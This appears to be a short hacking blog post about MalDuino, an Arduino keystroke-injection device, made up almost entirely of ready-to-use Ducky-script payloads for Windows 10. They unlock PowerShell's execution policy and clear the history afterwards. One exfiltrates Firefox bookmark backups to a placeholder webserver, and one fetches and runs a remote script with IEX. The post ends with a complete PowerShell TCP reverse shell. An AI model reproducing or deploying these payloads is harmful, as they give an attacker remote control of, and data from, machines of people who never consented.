
MalDuino
January 27, 2022 Hacking
MalDuino is a microcontroller that emulates a keyboard to inject commands. It is an Arduino-powered alternative to the original rubber ducky from hack5.
Change desktop background image (Windows 10)
DELAY 100000
GUI r
DELAY 1000
STRING powershell.exe
ENTER
DELAY 1000
STRING Set-ExecutionPolicy -Scope CurrentUser Unrestricted
ENTER
DELAY 1000
STRING $url = "<wallpaper url>"
ENTER
DELAY 1000
STRING cd ~
ENTER
DELAY 1000
STRING cd Desktop
ENTER
DELAY 1000
STRING $wc = New-Object System.Net.WebClient
ENTER
DELAY 1000
STRING $currentPicture = "$(Pwd)\bg.jpg"
ENTER
DELAY 1000
STRING $wc.DownloadFile($url, $currentPicture)
ENTER
DELAY 1000
STRING set-itemproperty -path "HKCU:Control Panel\Desktop" -name WallPaper "$currentPicture"
ENTER
DELAY 1000
STRING RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1 ,True
ENTER
DELAY 1000
STRING Clear-History
ENTER
DELAY 1000
STRING exit
ENTER Keep device awake 1 hour
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUI
DELAY 60000
GUISend Firefox bookmarks to a webserver (Windows 10)
DELAY 100000
GUI r
DELAY 1000
STRING powershell.exe
ENTER
DELAY 1000
STRING Set-ExecutionPolicy -Scope CurrentUser Unrestricted
ENTER
DELAY 1000
STRING $app = $env:APPDATA
ENTER
DELAY 1000
STRING $uri=<webserver>
ENTER
DELAY 1000
STRING $dir = $app + "\Mozilla\Firefox\Profiles\*.dev-edition-default\bookmarkbackups"
ENTER
DELAY 1000
STRING Set-Location $dir
ENTER
DELAY 1000
STRING $latest = Get-ChildItem | Sort-Object LastAccessTime -Descending | Select-Object -First 1
ENTER
DELAY 1000
STRING Invoke-RestMethod -Uri $uri -Method Post -InFile $latest.FullName Reverse Shell (Windows 10)
DELAY 1000
GUI r
DELAY 100
STRING powershell "IEX (New-Object Net.WebClient).DownloadString('https://<webserver>/ServerScript.ps1');"
ENTERServerScript.ps1
#From https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#powershell
#Shell nc64.exe -l -p 4242
$client = New-Object System.Net.Sockets.TCPClient('<ip>',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
$sm=(New-Object Net.Sockets.TCPClient('<ip>',4242)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}